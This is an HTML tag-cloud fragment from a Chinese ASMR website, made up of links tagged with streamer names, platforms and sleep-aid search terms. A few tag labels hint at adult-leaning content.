<a href="https://www.asmrvv.com/question/tag/shijuezhuyaomeier" class="tag-cloud-link tag-link-679 tag-link-position-116" style="color:#D9534F;border: 1px solid #D9534F;">视觉丶妖魅儿</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiaoluolijiang" class="tag-cloud-link tag-link-899 tag-link-position-117" style="color:#D9534F;border: 1px solid #D9534F;">虎牙小萝莉酱</a>
<a href="https://www.asmrvv.com/question/tag/shenggeqiandaier" class="tag-cloud-link tag-link-895 tag-link-position-118" style="color:#D9534F;border: 1px solid #D9534F;">盛鸽浅黛er</a>
<a href="https://www.asmrvv.com/question/tag/huyasirendingzhi" class="tag-cloud-link tag-link-156 tag-link-position-119" style="color:#D9534F;border: 1px solid #D9534F;">虎牙私人订制</a>
<a href="https://www.asmrvv.com/question/tag/jinxier" class="tag-cloud-link tag-link-713 tag-link-position-120" style="color:#D9534F;border: 1px solid #D9534F;">金希儿</a>
<a href="https://www.asmrvv.com/question/tag/mmm-asmr" class="tag-cloud-link tag-link-743 tag-link-position-121" style="color:#D9534F;border: 1px solid #D9534F;">Mmm ASMR</a>
<a href="https://www.asmrvv.com/question/tag/mianfeihongshui" class="tag-cloud-link tag-link-965 tag-link-position-122" style="color:#D9534F;border: 1px solid #D9534F;">免费哄睡</a>
<a href="https://www.asmrvv.com/question/tag/chenjinshizhumian" class="tag-cloud-link tag-link-839 tag-link-position-123" style="color:#D9534F;border: 1px solid #D9534F;">沉浸式助眠</a>
<a href="https://www.asmrvv.com/question/tag/trisha-paytas-asmr" class="tag-cloud-link tag-link-801 tag-link-position-124" style="color:#D9534F;border: 1px solid #D9534F;">Trisha Paytas ASMR</a>
<a href="https://www.asmrvv.com/question/tag/rousongai" class="tag-cloud-link tag-link-140 tag-link-position-125" style="color:#D9534F;border: 1px solid #D9534F;">肉松艾</a>
<a href="https://www.asmrvv.com/question/tag/karuna-satori-asmr" class="tag-cloud-link tag-link-597 tag-link-position-126" style="color:#D9534F;border: 1px solid #D9534F;">Karuna Satori ASMR</a>
<a href="https://www.asmrvv.com/question/tag/asmrshebei" class="tag-cloud-link tag-link-127 tag-link-position-127" style="color:#D9534F;border: 1px solid #D9534F;">ASMR设备</a>
<a href="https://www.asmrvv.com/question/tag/huyawenshulei" class="tag-cloud-link tag-link-179 tag-link-position-128" style="color:#D9534F;border: 1px solid #D9534F;">虎牙温舒蕾</a>
<a href="https://www.asmrvv.com/question/tag/naisibunice" class="tag-cloud-link tag-link-341 tag-link-position-129" style="color:#D9534F;border: 1px solid #D9534F;">奶思不nice</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboxixi" class="tag-cloud-link tag-link-150 tag-link-position-130" style="color:#D9534F;border: 1px solid #D9534F;">女主播曦曦</a>
<a href="https://www.asmrvv.com/question/tag/%e8%88%94%e8%80%b3" class="tag-cloud-link tag-link-29 tag-link-position-131" style="color:#D9534F;border: 1px solid #D9534F;">舔耳</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhubo" class="tag-cloud-link tag-link-97 tag-link-position-132" style="color:#D9534F;border: 1px solid #D9534F;">ASMR主播</a>
<a href="https://www.asmrvv.com/question/tag/asmr-doll" class="tag-cloud-link tag-link-821 tag-link-position-133" style="color:#D9534F;border: 1px solid #D9534F;">ASMR DOLL</a>
<a href="https://www.asmrvv.com/question/tag/qiuqiuhenkunkeshuichong" class="tag-cloud-link tag-link-168 tag-link-position-134" style="color:#D9534F;border: 1px solid #D9534F;">秋秋很困【瞌睡虫】</a>
<a href="https://www.asmrvv.com/question/tag/huyanaiyoubaby" class="tag-cloud-link tag-link-834 tag-link-position-135" style="color:#D9534F;border: 1px solid #D9534F;">虎牙奶尤baby</a>
<a href="https://www.asmrvv.com/question/tag/songbyrd-asmr" class="tag-cloud-link tag-link-758 tag-link-position-136" style="color:#D9534F;border: 1px solid #D9534F;">SongByrd ASMR</a>
<a href="https://www.asmrvv.com/question/tag/huyaqixia" class="tag-cloud-link tag-link-262 tag-link-position-137" style="color:#D9534F;border: 1px solid #D9534F;">虎牙绮夏</a>
<a href="https://www.asmrvv.com/question/tag/taoerduozhuboyounaxie" class="tag-cloud-link tag-link-436 tag-link-position-138" style="color:#D9534F;border: 1px solid #D9534F;">掏耳朵主播有哪些</a>
<a href="https://www.asmrvv.com/question/tag/zhouzhouzi" class="tag-cloud-link tag-link-165 tag-link-position-139" style="color:#D9534F;border: 1px solid #D9534F;">周周子</a>
<a href="https://www.asmrvv.com/question/tag/kouqiangzhumian" class="tag-cloud-link tag-link-52 tag-link-position-140" style="color:#D9534F;border: 1px solid #D9534F;">口腔助眠</a>
<a href="https://www.asmrvv.com/question/tag/huyaranranshijie" class="tag-cloud-link tag-link-356 tag-link-position-141" style="color:#D9534F;border: 1px solid #D9534F;">虎牙冉冉师姐</a>
<a href="https://www.asmrvv.com/question/tag/%e6%ad%a5%e9%9d%9e%e7%83%9f" class="tag-cloud-link tag-link-31 tag-link-position-142" style="color:#D9534F;border: 1px solid #D9534F;">步非烟</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumiannuzhubo" class="tag-cloud-link tag-link-877 tag-link-position-143" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠女主播</a>
<a href="https://www.asmrvv.com/question/tag/ribenmianfeishengkongzhumianyounaxie" class="tag-cloud-link tag-link-440 tag-link-position-144" style="color:#D9534F;border: 1px solid #D9534F;">日本免费声控助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0" class="tag-cloud-link tag-link-17 tag-link-position-145" style="color:#D9534F;border: 1px solid #D9534F;">助眠</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhuboxixiaoxiya" class="tag-cloud-link tag-link-646 tag-link-position-146" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播曦小曦呀</a>
<a href="https://www.asmrvv.com/question/tag/wememiquansunjiahui" class="tag-cloud-link tag-link-955 tag-link-position-147" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈孙佳慧</a>
<a href="https://www.asmrvv.com/question/tag/mirendewuyitai" class="tag-cloud-link tag-link-561 tag-link-position-148" style="color:#D9534F;border: 1px solid #D9534F;">迷人的五姨太</a>
<a href="https://www.asmrvv.com/question/tag/asmrpingtaiyounaxie" class="tag-cloud-link tag-link-822 tag-link-position-149" style="color:#D9534F;border: 1px solid #D9534F;">ASMR平台有哪些</a>
<a href="https://www.asmrvv.com/question/tag/beikeerjiedemiaomiao" class="tag-cloud-link tag-link-516 tag-link-position-150" style="color:#D9534F;border: 1px solid #D9534F;">贝克尔街的喵喵</a>
<a href="https://www.asmrvv.com/question/tag/%e6%81%a9%e4%b8%83%e4%b8%8d%e7%94%9c" class="tag-cloud-link tag-link-38 tag-link-position-151" style="color:#D9534F;border: 1px solid #D9534F;">恩七不甜</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumianjingxiang" class="tag-cloud-link tag-link-508 tag-link-position-152" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠静香</a>
<a href="https://www.asmrvv.com/question/tag/zhumianshi" class="tag-cloud-link tag-link-149 tag-link-position-153" style="color:#D9534F;border: 1px solid #D9534F;">助眠师</a>
<a href="https://www.asmrvv.com/question/tag/erciyuannuzhubo" class="tag-cloud-link tag-link-399 tag-link-position-154" style="color:#D9534F;border: 1px solid #D9534F;">二次元女主播</a>
<a href="https://www.asmrvv.com/question/tag/gunai" class="tag-cloud-link tag-link-474 tag-link-position-155" style="color:#D9534F;border: 1px solid #D9534F;">顾奈</a>
<a href="https://www.asmrvv.com/question/tag/heminzhumian" class="tag-cloud-link tag-link-68 tag-link-position-156" style="color:#D9534F;border: 1px solid #D9534F;">赫敏助眠</a>
<a href="https://www.asmrvv.com/question/tag/yinshizhumian" class="tag-cloud-link tag-link-121 tag-link-position-157" style="color:#D9534F;border: 1px solid #D9534F;">饮食助眠</a>
<a href="https://www.asmrvv.com/question/tag/liuwanyin" class="tag-cloud-link tag-link-132 tag-link-position-158" style="color:#D9534F;border: 1px solid #D9534F;">柳婉音</a>
<a href="https://www.asmrvv.com/question/tag/asmr-upzhu" class="tag-cloud-link tag-link-99 tag-link-position-159" style="color:#D9534F;border: 1px solid #D9534F;">ASMR up主</a>
<a href="https://www.asmrvv.com/question/tag/hongshuijue" class="tag-cloud-link tag-link-662 tag-link-position-160" style="color:#D9534F;border: 1px solid #D9534F;">哄睡觉</a>
<a href="https://www.asmrvv.com/question/tag/orenda-asmr" class="tag-cloud-link tag-link-33 tag-link-position-161" style="color:#D9534F;border: 1px solid #D9534F;">Orenda ASMR</a>
<a href="https://www.asmrvv.com/question/tag/asmryouguan" class="tag-cloud-link tag-link-101 tag-link-position-162" style="color:#D9534F;border: 1px solid #D9534F;">ASMR油管</a>
<a href="https://www.asmrvv.com/question/tag/whispersred-asmr" class="tag-cloud-link tag-link-756 tag-link-position-163" style="color:#D9534F;border: 1px solid #D9534F;">WhispersRed ASMR</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-44 tag-link-position-164" style="color:#D9534F;border: 1px solid #D9534F;">助眠视频</a>
<a href="https://www.asmrvv.com/question/tag/zhumianappyounaxie" class="tag-cloud-link tag-link-549 tag-link-position-165" style="color:#D9534F;border: 1px solid #D9534F;">助眠app有哪些</a>
<a href="https://www.asmrvv.com/question/tag/%e7%b3%96%e4%b8%83baby" class="tag-cloud-link tag-link-27 tag-link-position-166" style="color:#D9534F;border: 1px solid #D9534F;">糖七baby</a>
<a href="https://www.asmrvv.com/question/tag/youguanzhumianwangzhan" class="tag-cloud-link tag-link-50 tag-link-position-167" style="color:#D9534F;border: 1px solid #D9534F;">油管助眠网站</a>
<a href="https://www.asmrvv.com/question/tag/haiwaimianfeiasmryounaxie" class="tag-cloud-link tag-link-800 tag-link-position-168" style="color:#D9534F;border: 1px solid #D9534F;">海外免费ASMR有哪些</a>
<a href="https://www.asmrvv.com/question/tag/jishuzhumian" class="tag-cloud-link tag-link-118 tag-link-position-169" style="color:#D9534F;border: 1px solid #D9534F;">技术助眠</a>
<a href="https://www.asmrvv.com/question/tag/shenqingmozhidao" class="tag-cloud-link tag-link-111 tag-link-position-170" style="color:#D9534F;border: 1px solid #D9534F;">深情默指导</a>
<a href="https://www.asmrvv.com/question/tag/esme-asmr" class="tag-cloud-link tag-link-548 tag-link-position-171" style="color:#D9534F;border: 1px solid #D9534F;">Esme asmr</a>
<a href="https://www.asmrvv.com/question/tag/zhouzhouziovo" class="tag-cloud-link tag-link-164 tag-link-position-172" style="color:#D9534F;border: 1px solid #D9534F;">周周子ovo</a>
<a href="https://www.asmrvv.com/question/tag/ayo-xiayoyo" class="tag-cloud-link tag-link-228 tag-link-position-173" style="color:#D9534F;border: 1px solid #D9534F;">Ayo-夏哟哟</a>
<a href="https://www.asmrvv.com/question/tag/%e4%b8%ad%e6%96%87asmr" class="tag-cloud-link tag-link-26 tag-link-position-174" style="color:#D9534F;border: 1px solid #D9534F;">中文asmr</a>
<a href="https://www.asmrvv.com/question/tag/bzhanasmr" class="tag-cloud-link tag-link-102 tag-link-position-175" style="color:#D9534F;border: 1px solid #D9534F;">B站ASMR</a>
<a href="https://www.asmrvv.com/question/tag/dnzhulingyu" class="tag-cloud-link tag-link-762 tag-link-position-176" style="color:#D9534F;border: 1px solid #D9534F;">DN丶铃语</a>
<a href="https://www.asmrvv.com/question/tag/beiyouyou" class="tag-cloud-link tag-link-729 tag-link-position-177" style="color:#D9534F;border: 1px solid #D9534F;">杯悠悠</a>
<a href="https://www.asmrvv.com/question/tag/asmrruanjianxiazai" class="tag-cloud-link tag-link-53 tag-link-position-178" style="color:#D9534F;border: 1px solid #D9534F;">ASMR软件下载</a>
<a href="https://www.asmrvv.com/question/tag/chuanxiasmr" class="tag-cloud-link tag-link-56 tag-link-position-179" style="color:#D9534F;border: 1px solid #D9534F;">喘息asmr</a>
<a href="https://www.asmrvv.com/question/tag/huyasusuxuejie" class="tag-cloud-link tag-link-720 tag-link-position-180" style="color:#D9534F;border: 1px solid #D9534F;">虎牙酥酥学姐</a>
<a href="https://www.asmrvv.com/question/tag/huyanidequanquaner" class="tag-cloud-link tag-link-362 tag-link-position-181" style="color:#D9534F;border: 1px solid #D9534F;">虎牙你的圈圈儿</a>
<a href="https://www.asmrvv.com/question/tag/kuaishoumiaoxiaomi" class="tag-cloud-link tag-link-873 tag-link-position-182" style="color:#D9534F;border: 1px solid #D9534F;">快手喵小咪</a>
<a href="https://www.asmrvv.com/question/tag/luhuijiaoanmo" class="tag-cloud-link tag-link-116 tag-link-position-183" style="color:#D9534F;border: 1px solid #D9534F;">芦荟胶按摩</a>
<a href="https://www.asmrvv.com/question/tag/asmrzaixianting" class="tag-cloud-link tag-link-63 tag-link-position-184" style="color:#D9534F;border: 1px solid #D9534F;">asmr在线听</a>
<a href="https://www.asmrvv.com/question/tag/cherry-crush" class="tag-cloud-link tag-link-14 tag-link-position-185" style="color:#D9534F;border: 1px solid #D9534F;">Cherry Crush</a>
<a href="https://www.asmrvv.com/question/tag/mengxiaoyi" class="tag-cloud-link tag-link-1462 tag-link-position-186" style="color:#D9534F;border: 1px solid #D9534F;">孟晓艺</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumianshipinyounaxie" class="tag-cloud-link tag-link-614 tag-link-position-187" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠视频有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmr-soph" class="tag-cloud-link tag-link-850 tag-link-position-188" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Soph</a>
<a href="https://www.asmrvv.com/question/tag/%e8%80%b3%e6%b8%85%e6%b4%81" class="tag-cloud-link tag-link-39 tag-link-position-189" style="color:#D9534F;border: 1px solid #D9534F;">耳清洁</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiankouqiangyin" class="tag-cloud-link tag-link-454 tag-link-position-190" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠口腔音</a>
<a href="https://www.asmrvv.com/question/tag/xialan" class="tag-cloud-link tag-link-681 tag-link-position-191" style="color:#D9534F;border: 1px solid #D9534F;">夏蓝</a>
<a href="https://www.asmrvv.com/question/tag/heimizhou" class="tag-cloud-link tag-link-92 tag-link-position-192" style="color:#D9534F;border: 1px solid #D9534F;">黑米粥</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanlingdangdang" class="tag-cloud-link tag-link-1203 tag-link-position-193" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈铃铛铛</a>
<a href="https://www.asmrvv.com/question/tag/huyayaoyaoali" class="tag-cloud-link tag-link-954 tag-link-position-194" style="color:#D9534F;border: 1px solid #D9534F;">虎牙幺幺阿狸</a>
<a href="https://www.asmrvv.com/question/tag/huyashenqingmozhidao" class="tag-cloud-link tag-link-171 tag-link-position-195" style="color:#D9534F;border: 1px solid #D9534F;">虎牙深情默指导</a>
<a href="https://www.asmrvv.com/question/tag/aixiaoqing" class="tag-cloud-link tag-link-725 tag-link-position-196" style="color:#D9534F;border: 1px solid #D9534F;">艾小青</a>
<a href="https://www.asmrvv.com/question/tag/diddly" class="tag-cloud-link tag-link-12 tag-link-position-197" style="color:#D9534F;border: 1px solid #D9534F;">Diddly</a>
<a href="https://www.asmrvv.com/question/tag/3dzhumian" class="tag-cloud-link tag-link-122 tag-link-position-198" style="color:#D9534F;border: 1px solid #D9534F;">3D助眠</a>
<a href="https://www.asmrvv.com/question/tag/zhumianzhibo" class="tag-cloud-link tag-link-217 tag-link-position-199" style="color:#D9534F;border: 1px solid #D9534F;">助眠直播</a>
<a href="https://www.asmrvv.com/question/tag/asmr-rich" class="tag-cloud-link tag-link-710 tag-link-position-200" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Rich</a>
<a href="https://www.asmrvv.com/question/tag/daxixiaoguaiguai" class="tag-cloud-link tag-link-163 tag-link-position-201" style="color:#D9534F;border: 1px solid #D9534F;">达西小乖乖</a>
<a href="https://www.asmrvv.com/question/tag/ribentaoerduoyounaxie" class="tag-cloud-link tag-link-576 tag-link-position-202" style="color:#D9534F;border: 1px solid #D9534F;">日本掏耳朵有哪些</a>
<a href="https://www.asmrvv.com/question/tag/frivolousfox" class="tag-cloud-link tag-link-9 tag-link-position-203" style="color:#D9534F;border: 1px solid #D9534F;">FrivolousFox</a>
<a href="https://www.asmrvv.com/question/tag/%e5%91%a8%e7%ab%a5%e6%bd%bc" class="tag-cloud-link tag-link-11 tag-link-position-204" style="color:#D9534F;border: 1px solid #D9534F;">周童潼</a>
<a href="https://www.asmrvv.com/question/tag/zhuboheimizhou" class="tag-cloud-link tag-link-117 tag-link-position-205" style="color:#D9534F;border: 1px solid #D9534F;">主播黑米粥</a>
<a href="https://www.asmrvv.com/question/tag/yiyang" class="tag-cloud-link tag-link-882 tag-link-position-206" style="color:#D9534F;border: 1px solid #D9534F;">易阳</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuan" class="tag-cloud-link tag-link-382 tag-link-position-207" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanjinianxiaoxiaov" class="tag-cloud-link tag-link-1091 tag-link-position-208" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈纪念小小V</a>
<a href="https://www.asmrvv.com/question/tag/luna" class="tag-cloud-link tag-link-1214 tag-link-position-209" style="color:#D9534F;border: 1px solid #D9534F;">露娜</a>
<a href="https://www.asmrvv.com/question/tag/ribenshengkongzhumianyounaxie" class="tag-cloud-link tag-link-951 tag-link-position-210" style="color:#D9534F;border: 1px solid #D9534F;">日本声控助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/jiaojiaoaichuanqi" class="tag-cloud-link tag-link-143 tag-link-position-211" style="color:#D9534F;border: 1px solid #D9534F;">娇娇爱喘气</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboshiqianerya" class="tag-cloud-link tag-link-688 tag-link-position-212" style="color:#D9534F;border: 1px solid #D9534F;">女主播是茜儿吖</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumianwang" class="tag-cloud-link tag-link-142 tag-link-position-213" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠网</a>
<a href="https://www.asmrvv.com/question/tag/douyulengxiaoliu" class="tag-cloud-link tag-link-249 tag-link-position-214" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼冷小六</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanwanrou" class="tag-cloud-link tag-link-1142 tag-link-position-215" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈婉柔</a>
<a href="https://www.asmrvv.com/question/tag/aojiaodemiaoxiaoba" class="tag-cloud-link tag-link-259 tag-link-position-216" style="color:#D9534F;border: 1px solid #D9534F;">傲娇的喵小八</a>
<a href="https://www.asmrvv.com/question/tag/zhumianerji" class="tag-cloud-link tag-link-71 tag-link-position-217" style="color:#D9534F;border: 1px solid #D9534F;">助眠耳机</a>
<a href="https://www.asmrvv.com/question/tag/qiuqiuhenkun" class="tag-cloud-link tag-link-169 tag-link-position-218" style="color:#D9534F;border: 1px solid #D9534F;">秋秋很困</a>
<a href="https://www.asmrvv.com/question/tag/3dshengyin" class="tag-cloud-link tag-link-85 tag-link-position-219" style="color:#D9534F;border: 1px solid #D9534F;">3D声音</a>
<a href="https://www.asmrvv.com/question/tag/%e8%a7%a6%e5%8f%91%e9%9f%b3" class="tag-cloud-link tag-link-24 tag-link-position-220" style="color:#D9534F;border: 1px solid #D9534F;">触发音</a>
<a href="https://www.asmrvv.com/question/tag/waiguoasmr" class="tag-cloud-link tag-link-180 tag-link-position-221" style="color:#D9534F;border: 1px solid #D9534F;">外国asmr</a>
<a href="https://www.asmrvv.com/question/tag/beila" class="tag-cloud-link tag-link-88 tag-link-position-222" style="color:#D9534F;border: 1px solid #D9534F;">贝拉</a>
<a href="https://www.asmrvv.com/question/tag/kouqianghongshui" class="tag-cloud-link tag-link-62 tag-link-position-223" style="color:#D9534F;border: 1px solid #D9534F;">口腔哄睡</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumian" class="tag-cloud-link tag-link-67 tag-link-position-224" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠</a>
<a href="https://www.asmrvv.com/question/tag/hongshuizhubo" class="tag-cloud-link tag-link-623 tag-link-position-225" style="color:#D9534F;border: 1px solid #D9534F;">哄睡主播</a>
<a href="https://www.asmrvv.com/question/tag/asmr-jas" class="tag-cloud-link tag-link-793 tag-link-position-226" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Jas</a>
<a href="https://www.asmrvv.com/question/tag/songyuxin" class="tag-cloud-link tag-link-880 tag-link-position-227" style="color:#D9534F;border: 1px solid #D9534F;">宋昱欣</a>
<a href="https://www.asmrvv.com/question/tag/qingruanmiao" class="tag-cloud-link tag-link-100 tag-link-position-228" style="color:#D9534F;border: 1px solid #D9534F;">清软喵</a>
<a href="https://www.asmrvv.com/question/tag/shijuezhujiumingmao" class="tag-cloud-link tag-link-709 tag-link-position-229" style="color:#D9534F;border: 1px solid #D9534F;">视觉丶九命猫</a>
<a href="https://www.asmrvv.com/question/tag/zhubowanzijun" class="tag-cloud-link tag-link-804 tag-link-position-230" style="color:#D9534F;border: 1px solid #D9534F;">主播丸子君</a>
<a href="https://www.asmrvv.com/question/tag/wanzijun" class="tag-cloud-link tag-link-94 tag-link-position-231" style="color:#D9534F;border: 1px solid #D9534F;">丸子君</a>
<a href="https://www.asmrvv.com/question/tag/shaoer" class="tag-cloud-link tag-link-51 tag-link-position-232" style="color:#D9534F;border: 1px solid #D9534F;">烧耳</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0%e4%b8%bb%e6%92%ad" class="tag-cloud-link tag-link-30 tag-link-position-233" style="color:#D9534F;border: 1px solid #D9534F;">助眠主播</a>
<a href="https://www.asmrvv.com/question/tag/weimiquanwanghongzhuxiaoqi" class="tag-cloud-link tag-link-1071 tag-link-position-234" style="color:#D9534F;border: 1px solid #D9534F;">微密圈网红猪小七</a>
<a href="https://www.asmrvv.com/question/tag/momotaotao" class="tag-cloud-link tag-link-65 tag-link-position-235" style="color:#D9534F;border: 1px solid #D9534F;">momo桃桃</a>
<a href="https://www.asmrvv.com/question/tag/yingwan" class="tag-cloud-link tag-link-58 tag-link-position-236" style="color:#D9534F;border: 1px solid #D9534F;">樱晚</a>
<a href="https://www.asmrvv.com/question/tag/zhengheng" class="tag-cloud-link tag-link-522 tag-link-position-237" style="color:#D9534F;border: 1px solid #D9534F;">正恒</a>
<a href="https://www.asmrvv.com/question/tag/erciyuan3d" class="tag-cloud-link tag-link-243 tag-link-position-238" style="color:#D9534F;border: 1px solid #D9534F;">二次元3D</a>
<a href="https://www.asmrvv.com/question/tag/shengkongzhumiannuzhubotaotaonaidongmie" class="tag-cloud-link tag-link-838 tag-link-position-239" style="color:#D9534F;border: 1px solid #D9534F;">声控助眠女主播桃桃奶冻咩</a>
<a href="https://www.asmrvv.com/question/tag/ijenz" class="tag-cloud-link tag-link-342 tag-link-position-240" style="color:#D9534F;border: 1px solid #D9534F;">IJenz</a>
<a href="https://www.asmrvv.com/question/tag/%e5%a9%89%e5%84%bf%e5%88%ab%e9%97%b9" class="tag-cloud-link tag-link-36 tag-link-position-241" style="color:#D9534F;border: 1px solid #D9534F;">婉儿别闹</a>
<a href="https://www.asmrvv.com/question/tag/younaxiehaokandecuimianshipin" class="tag-cloud-link tag-link-574 tag-link-position-242" style="color:#D9534F;border: 1px solid #D9534F;">有哪些好看的催眠视频</a>
<a href="https://www.asmrvv.com/question/tag/lengxiaoliu" class="tag-cloud-link tag-link-250 tag-link-position-243" style="color:#D9534F;border: 1px solid #D9534F;">冷小六</a>
<a href="https://www.asmrvv.com/question/tag/teshubanzhumian" class="tag-cloud-link tag-link-87 tag-link-position-244" style="color:#D9534F;border: 1px solid #D9534F;">特殊版助眠</a>
<a href="https://www.asmrvv.com/question/tag/wenshulei" class="tag-cloud-link tag-link-158 tag-link-position-245" style="color:#D9534F;border: 1px solid #D9534F;">温舒蕾</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubowu" class="tag-cloud-link tag-link-934 tag-link-position-246" style="color:#D9534F;border: 1px solid #D9534F;">女主播舞</a>
<a href="https://www.asmrvv.com/question/tag/orenda" class="tag-cloud-link tag-link-32 tag-link-position-247" style="color:#D9534F;border: 1px solid #D9534F;">Orenda</a>
<a href="https://www.asmrvv.com/question/tag/huyawanwanbienao" class="tag-cloud-link tag-link-257 tag-link-position-248" style="color:#D9534F;border: 1px solid #D9534F;">虎牙婉婉别闹</a>
<a href="https://www.asmrvv.com/question/tag/douyushaofuren88" class="tag-cloud-link tag-link-471 tag-link-position-249" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼少夫人88</a>
<a href="https://www.asmrvv.com/question/tag/zhuboecho" class="tag-cloud-link tag-link-582 tag-link-position-250" style="color:#D9534F;border: 1px solid #D9534F;">主播echo</a>
<a href="https://www.asmrvv.com/question/tag/dayishujiashipin" class="tag-cloud-link tag-link-177 tag-link-position-251" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉视频</a>
<a href="https://www.asmrvv.com/question/tag/shengkongzhumianshipinyounaxie" class="tag-cloud-link tag-link-525 tag-link-position-252" style="color:#D9534F;border: 1px solid #D9534F;">声控助眠视频有哪些</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubojiuhuazhongchi" class="tag-cloud-link tag-link-499 tag-link-position-253" style="color:#D9534F;border: 1px solid #D9534F;">女主播九華中齒</a>
<a href="https://www.asmrvv.com/question/tag/suenhui" class="tag-cloud-link tag-link-137 tag-link-position-254" style="color:#D9534F;border: 1px solid #D9534F;">苏恩惠</a>
<a href="https://www.asmrvv.com/question/tag/zhumianshenqi" class="tag-cloud-link tag-link-128 tag-link-position-255" style="color:#D9534F;border: 1px solid #D9534F;">助眠神器</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhuboxiaoliuyuenuliya" class="tag-cloud-link tag-link-695 tag-link-position-256" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播小六月努力呀</a>
<a href="https://www.asmrvv.com/question/tag/asmrdaohang" class="tag-cloud-link tag-link-701 tag-link-position-257" style="color:#D9534F;border: 1px solid #D9534F;">asmr导航</a>
<a href="https://www.asmrvv.com/question/tag/zhouzhoumia" class="tag-cloud-link tag-link-144 tag-link-position-258" style="color:#D9534F;border: 1px solid #D9534F;">粥粥mia</a>
<a href="https://www.asmrvv.com/question/tag/%e7%b3%96%e4%b8%83" class="tag-cloud-link tag-link-28 tag-link-position-259" style="color:#D9534F;border: 1px solid #D9534F;">糖七</a>
<a href="https://www.asmrvv.com/question/tag/huamei-xiaotuzi" class="tag-cloud-link tag-link-652 tag-link-position-260" style="color:#D9534F;border: 1px solid #D9534F;">华美-小兔子</a>
<a href="https://www.asmrvv.com/question/tag/asmr-soap" class="tag-cloud-link tag-link-849 tag-link-position-261" style="color:#D9534F;border: 1px solid #D9534F;">ASMR SOAP</a>
<a href="https://www.asmrvv.com/question/tag/huyazhiyinboniu" class="tag-cloud-link tag-link-740 tag-link-position-262" style="color:#D9534F;border: 1px solid #D9534F;">虎牙知音啵妞</a>
<a href="https://www.asmrvv.com/question/tag/jianyazhumian" class="tag-cloud-link tag-link-123 tag-link-position-263" style="color:#D9534F;border: 1px solid #D9534F;">减压助眠</a>
<a href="https://www.asmrvv.com/question/tag/shaggy-asmr" class="tag-cloud-link tag-link-587 tag-link-position-264" style="color:#D9534F;border: 1px solid #D9534F;">Shaggy ASMR</a>
<a href="https://www.asmrvv.com/question/tag/asmr-leedah" class="tag-cloud-link tag-link-769 tag-link-position-265" style="color:#D9534F;border: 1px solid #D9534F;">ASMR leedah</a>
<a href="https://www.asmrvv.com/question/tag/dn" class="tag-cloud-link tag-link-557 tag-link-position-266" style="color:#D9534F;border: 1px solid #D9534F;">Dn</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhuboyouyoubaby" class="tag-cloud-link tag-link-426 tag-link-position-267" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播尤优Baby</a>
<a href="https://www.asmrvv.com/question/tag/tangyun" class="tag-cloud-link tag-link-368 tag-link-position-268" style="color:#D9534F;border: 1px solid #D9534F;">糖韵</a>
<a href="https://www.asmrvv.com/question/tag/jieyawangzhan" class="tag-cloud-link tag-link-57 tag-link-position-269" style="color:#D9534F;border: 1px solid #D9534F;">解压网站</a>
<a href="https://www.asmrvv.com/question/tag/wenqian" class="tag-cloud-link tag-link-1408 tag-link-position-270" style="color:#D9534F;border: 1px solid #D9534F;">文茜</a>
<a href="https://www.asmrvv.com/question/tag/xuanzijuertu" class="tag-cloud-link tag-link-222 tag-link-position-271" style="color:#D9534F;border: 1px solid #D9534F;">轩子巨二兔</a>
<a href="https://www.asmrvv.com/question/tag/haohhaoziyuan" class="tag-cloud-link tag-link-152 tag-link-position-272" style="color:#D9534F;border: 1px solid #D9534F;">好H好资源</a>
<a href="https://www.asmrvv.com/question/tag/asmr%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-43 tag-link-position-273" style="color:#D9534F;border: 1px solid #D9534F;">asmr网站</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengrmmitao" class="tag-cloud-link tag-link-785 tag-link-position-274" style="color:#D9534F;border: 1px solid #D9534F;">正恒RM蜜桃</a>
<a href="https://www.asmrvv.com/question/tag/valeriya" class="tag-cloud-link tag-link-45 tag-link-position-275" style="color:#D9534F;border: 1px solid #D9534F;">Valeriya</a>
